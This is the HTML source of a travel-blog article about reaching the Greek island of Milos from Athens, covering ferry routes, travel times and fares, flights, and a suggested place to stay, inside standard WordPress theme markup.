                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://athenser.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in See &amp;amp; Do" class="entry-crumb" href="https://athenser.com/see-and-do/">See &amp; Do</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Milos: An Easily Accessible Escapade From Athens</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://athenser.com/see-and-do/">See &amp; Do</a></li></ul>
                        <header>
                            <h1 class="entry-title">Milos: An Easily Accessible Escapade From Athens</h1>

                            

                            <div class="meta-info">

                                                                                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fathenser.com%2Fmilos-an-easily-accessible-escapade-from-athens%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Milos%3A+An+Easily+Accessible+Escapade+From+Athens&url=https%3A%2F%2Fathenser.com%2Fmilos-an-easily-accessible-escapade-from-athens%2F&via=Athsenser">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://athenser.com/milos-an-easily-accessible-escapade-from-athens/&amp;media=https://athenser.com/wp-content/uploads/2020/03/Milos-to-Athens.jpg&description=Since there is a regular ferry connection between Milos and Piraeus port, you can easily reach the island of Milos from Athens.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Milos%3A+An+Easily+Accessible+Escapade+From+Athens %0A%0A https://athenser.com/milos-an-easily-accessible-escapade-from-athens/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://athenser.com/wp-content/uploads/2020/03/Milos-to-Athens.jpg" data-caption=""><picture><source srcset="https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/03/Milos-to-Athens-681x383.jpg.webp 681w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/03/Milos-to-Athens-300x169.jpg.webp 300w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/03/Milos-to-Athens-768x432.jpg.webp 768w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/03/Milos-to-Athens-1024x576.jpg.webp 1024w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/03/Milos-to-Athens-747x420.jpg.webp 747w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/03/Milos-to-Athens-640x360.jpg.webp 640w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/03/Milos-to-Athens.jpg.webp 1230w" sizes="(max-width: 681px) 100vw, 681px" type="image/webp"><img width="681" height="383" class="entry-thumb td-modal-image webpexpress-processed" src="https://athenser.com/wp-content/uploads/2020/03/Milos-to-Athens-681x383.jpg" srcset="https://athenser.com/wp-content/uploads/2020/03/Milos-to-Athens-681x383.jpg 681w, https://athenser.com/wp-content/uploads/2020/03/Milos-to-Athens-300x169.jpg 300w, https://athenser.com/wp-content/uploads/2020/03/Milos-to-Athens-768x432.jpg 768w, https://athenser.com/wp-content/uploads/2020/03/Milos-to-Athens-1024x576.jpg 1024w, https://athenser.com/wp-content/uploads/2020/03/Milos-to-Athens-747x420.jpg 747w, https://athenser.com/wp-content/uploads/2020/03/Milos-to-Athens-640x360.jpg 640w, https://athenser.com/wp-content/uploads/2020/03/Milos-to-Athens.jpg 1230w" sizes="(max-width: 681px) 100vw, 681px" alt="" title="Milos to Athens"></picture></a></div>
    <div class="td-post-content td-pb-padding-side">
        
<p>A part of the famous Cyclades, Milos is often overlooked
when a holiday in Greek Islands comes to mind. In fact, many people may confuse
it with Mykonos, a hot spot often preferred by celebrities too. Regardless,
Milos is a unique beauty deserves to be seen. Plus, it’s close to Athens: There
are direct ferries and flights which will make the place reachable even if you
have limited time in Athens. </p>



<p>The island’s Ergina neighbourhood is home to third-century
catacombs, as well as local hubs for delicate tastes, such as the cozy Ergína
taverna, adjacent to Agios Nikolaos church. You may choose to get your Brunch
at Astakas in Klyma, which also has, like the many other Greek islands,
picturesque colourful houses on the seashore.</p>



<h3><strong>What are the ferry routes from Athens to Milos?</strong></h3>



<p>Since there is a regular ferry connection between Milos and
Piraeus port, you can easily reach the island of Milos from Athens.
Occasionally, a ferry to Milos departs from Lavrion, a port on the southern
side of Attica. Milos is also connected with some other islands of the
Cyclades, like Santorini, Paros, Sifnos, Serifos, Folegandros and Ios to
mention a few. During summer, there are some extra ferry routes from Heraklion
port in Crete.</p>



<h3><strong>How much is a ferry from Athens to Milos? How long it
takes?</strong></h3>



<p>The distance between Athens and Milos Island is 159 km, and
the trip lasts from 4 to 8 hours, depending on whether you are traveling by a
high-speed or a regular ferry. The Naxos Jet Car Ferry is the fastest ferry
option, which costs 50€ &#8211; 150€ and takes 4h 5m.</p>



<h3><strong>Is there an airport in Milos?</strong></h3>



<p>Alternatively, you may choose to travel from Athens to Milos
by plane, as Milos Island National Airport receives flights only from Athens’
International Eleftherios Venizelos Airport. The quickest flight from Athens
Airport to Milos Airport is a direct flight which takes 40 min. Sky Express and
Olympic Air offer flights between these airports. Flights may cost between 60€
&#8211; 190€. The airport of Milos is located in the region of Zefyria, 5 km
southeast of Adamas, so a 15-min KTEL bus travel is required. Of course, there
are taxis outside of the airport that transfer you to anywhere on the island as
well.</p>



<h3><strong>Where to Stay?</strong></h3>



<p>Located right beside the sea, <em>Captain Zeppos</em> has four
exquisitely decorated but self-catering suites from €120 a night. Still, you
have plenty of restaurants, cafes and pubs in nearby Pollonia. However, spending
most of the day roaming around the willowy pool deck or surrendering yourself
to the serene waters from your private dock probably makes self-catering a
preferrable action.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://athenser.com/milos-an-easily-accessible-escapade-from-athens/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fathenser.com%2Fmilos-an-easily-accessible-escapade-from-athens%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Milos%3A+An+Easily+Accessible+Escapade+From+Athens&url=https%3A%2F%2Fathenser.com%2Fmilos-an-easily-accessible-escapade-from-athens%2F&via=Athsenser">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://athenser.com/milos-an-easily-accessible-escapade-from-athens/&amp;media=https://athenser.com/wp-content/uploads/2020/03/Milos-to-Athens.jpg&description=Since there is a regular ferry connection between Milos and Piraeus port, you can easily reach the island of Milos from Athens.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Milos%3A+An+Easily+Accessible+Escapade+From+Athens %0A%0A https://athenser.com/milos-an-easily-accessible-escapade-from-athens/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://athenser.com/common-travel-concerns-in-athens/">Common Travel Concerns in Athens</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://athenser.com/how-about-challenging-the-trials-of-time-in-the-ancient-agora-of-athens/">How About Challenging the Trials of Time in the Ancient Agora of Athens?</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://athenser.com/author/admin/">admin</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-03-30T07:55:57+00:00"><meta itemprop="dateModified" content="2021-08-04T12:07:44+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://athenser.com/milos-an-easily-accessible-escapade-from-athens/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://athenser.com/wp-content/uploads/2019/11/athenser-01-300x59.png"></span><meta itemprop="name" content="Athsenser"></span><meta itemprop="headline " content="Milos: An Easily Accessible Escapade From Athens"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://athenser.com/wp-content/uploads/2020/03/Milos-to-Athens.jpg"><meta itemprop="width" content="1230"><meta itemprop="height" content="692"></span>    </footer>

    <script>var block_td_uid_3_6974e3631320c = new tdBlock();
block_td_uid_3_6974e3631320c.id = "td_uid_3_6974e3631320c";
block_td_uid_3_6974e3631320c.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6974e3631320c_rand","td_column_number":3,"live_filter_cur_post_id":323,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6974e3631320c_rand","tdc_css_class_style":"td_uid_3_6974e3631320c_rand_style"}';
block_td_uid_3_6974e3631320c.td_column_number = "3";
block_td_uid_3_6974e3631320c.block_type = "td_block_related_posts";
block_td_uid_3_6974e3631320c.post_count = "3";
block_td_uid_3_6974e3631320c.found_posts = "42";
block_td_uid_3_6974e3631320c.header_color = "";
block_td_uid_3_6974e3631320c.ajax_pagination_infinite_stop = "";
block_td_uid_3_6974e3631320c.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_3_6974e3631320c);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_6974e3631320c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6974e3631320c" ><h4 class="td-related-title"><a id="td_uid_4_6974e36313e22" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6974e3631320c" href="#">RELATED ARTICLES</a><a id="td_uid_5_6974e36313e25" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6974e3631320c" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_6974e3631320c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athenser.com/corfu-island/" rel="bookmark" class="td-image-wrap" title="Corfu Island"><picture><source srcset="https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/corfu-island-greece-238x178.png.webp 238w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/corfu-island-greece-80x60.png.webp 80w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/corfu-island-greece-100x75.png.webp 100w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/corfu-island-greece-180x135.png.webp 180w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://athenser.com/wp-content/uploads/2023/01/corfu-island-greece-238x178.png" srcset="https://athenser.com/wp-content/uploads/2023/01/corfu-island-greece-238x178.png 238w, https://athenser.com/wp-content/uploads/2023/01/corfu-island-greece-80x60.png 80w, https://athenser.com/wp-content/uploads/2023/01/corfu-island-greece-100x75.png 100w, https://athenser.com/wp-content/uploads/2023/01/corfu-island-greece-180x135.png 180w" sizes="(max-width: 238px) 100vw, 238px" alt="corfu island greece" title="Corfu Island"></picture></a></div>                <a href="https://athenser.com/neighborhoods/" class="td-post-category">Neighborhoods</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athenser.com/corfu-island/" rel="bookmark" title="Corfu Island">Corfu Island</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athenser.com/andros-island/" rel="bookmark" class="td-image-wrap" title="Andros Island"><picture><source srcset="https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/andros-island-greece-238x178.jpg.webp 238w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/andros-island-greece-300x225.jpg.webp 300w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/andros-island-greece-1024x768.jpg.webp 1024w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/andros-island-greece-768x576.jpg.webp 768w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/andros-island-greece-1536x1152.jpg.webp 1536w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/andros-island-greece-560x420.jpg.webp 560w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/andros-island-greece-80x60.jpg.webp 80w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/andros-island-greece-100x75.jpg.webp 100w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/andros-island-greece-180x135.jpg.webp 180w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/andros-island-greece-640x480.jpg.webp 640w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/andros-island-greece-681x511.jpg.webp 681w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/andros-island-greece.jpg.webp 1920w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://athenser.com/wp-content/uploads/2022/12/andros-island-greece-238x178.jpg" srcset="https://athenser.com/wp-content/uploads/2022/12/andros-island-greece-238x178.jpg 238w, https://athenser.com/wp-content/uploads/2022/12/andros-island-greece-300x225.jpg 300w, https://athenser.com/wp-content/uploads/2022/12/andros-island-greece-1024x768.jpg 1024w, https://athenser.com/wp-content/uploads/2022/12/andros-island-greece-768x576.jpg 768w, https://athenser.com/wp-content/uploads/2022/12/andros-island-greece-1536x1152.jpg 1536w, https://athenser.com/wp-content/uploads/2022/12/andros-island-greece-560x420.jpg 560w, https://athenser.com/wp-content/uploads/2022/12/andros-island-greece-80x60.jpg 80w, https://athenser.com/wp-content/uploads/2022/12/andros-island-greece-100x75.jpg 100w, https://athenser.com/wp-content/uploads/2022/12/andros-island-greece-180x135.jpg 180w, https://athenser.com/wp-content/uploads/2022/12/andros-island-greece-640x480.jpg 640w, https://athenser.com/wp-content/uploads/2022/12/andros-island-greece-681x511.jpg 681w, https://athenser.com/wp-content/uploads/2022/12/andros-island-greece.jpg 1920w" sizes="(max-width: 238px) 100vw, 238px" alt="andros island greece" title="Andros Island"></picture></a></div>                <a href="https://athenser.com/neighborhoods/" class="td-post-category">Neighborhoods</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athenser.com/andros-island/" rel="bookmark" title="Andros Island">Andros Island</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athenser.com/hydra-island/" rel="bookmark" class="td-image-wrap" title="Hydra Island"><picture><source srcset="https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/hydra-island-238x178.jpg.webp 238w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/hydra-island-300x225.jpg.webp 300w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/hydra-island-1024x768.jpg.webp 1024w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/hydra-island-768x576.jpg.webp 768w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/hydra-island-1536x1152.jpg.webp 1536w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/hydra-island-560x420.jpg.webp 560w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/hydra-island-80x60.jpg.webp 80w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/hydra-island-100x75.jpg.webp 100w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/hydra-island-180x135.jpg.webp 180w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/hydra-island-640x480.jpg.webp 640w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/hydra-island-681x511.jpg.webp 681w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/hydra-island.jpg.webp 1920w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://athenser.com/wp-content/uploads/2022/12/hydra-island-238x178.jpg" srcset="https://athenser.com/wp-content/uploads/2022/12/hydra-island-238x178.jpg 238w, https://athenser.com/wp-content/uploads/2022/12/hydra-island-300x225.jpg 300w, https://athenser.com/wp-content/uploads/2022/12/hydra-island-1024x768.jpg 1024w, https://athenser.com/wp-content/uploads/2022/12/hydra-island-768x576.jpg 768w, https://athenser.com/wp-content/uploads/2022/12/hydra-island-1536x1152.jpg 1536w, https://athenser.com/wp-content/uploads/2022/12/hydra-island-560x420.jpg 560w, https://athenser.com/wp-content/uploads/2022/12/hydra-island-80x60.jpg 80w, https://athenser.com/wp-content/uploads/2022/12/hydra-island-100x75.jpg 100w, https://athenser.com/wp-content/uploads/2022/12/hydra-island-180x135.jpg 180w, https://athenser.com/wp-content/uploads/2022/12/hydra-island-640x480.jpg 640w, https://athenser.com/wp-content/uploads/2022/12/hydra-island-681x511.jpg 681w, https://athenser.com/wp-content/uploads/2022/12/hydra-island.jpg 1920w" sizes="(max-width: 238px) 100vw, 238px" alt="hydra island" title="Hydra Island"></picture></a></div>                <a href="https://athenser.com/neighborhoods/" class="td-post-category">Neighborhoods</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athenser.com/hydra-island/" rel="bookmark" title="Hydra Island">Hydra Island</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6974e3631320c" data-td_block_id="td_uid_3_6974e3631320c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6974e3631320c" data-td_block_id="td_uid_3_6974e3631320c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/milos-an-easily-accessible-escapade-from-athens/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://athenser.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='323' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-eng-container"><ul id="menu-footer-menu-eng" class="td-subfooter-menu"><li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-749"><a href="https://athenser.com/about-us/">About Us</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-750"><a href="https://athenser.com/contact/">Contact</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-751"><a href="https://athenser.com/tr/home-turkce/">Turkish</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2022 Athenser                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.1 (rara)
        Deploy mode: deploy
        
        uid: 6974e36315f62
    -->

    <script type='text/javascript' src='https://athenser.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://athenser.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NB4DSH8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5da7814cdee4699bc242b2e9ec3214c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>